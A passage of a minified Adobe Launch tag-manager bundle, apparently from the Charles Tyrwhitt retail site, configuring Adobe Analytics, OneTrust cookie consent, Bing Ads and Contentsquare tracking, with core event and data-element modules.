o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var 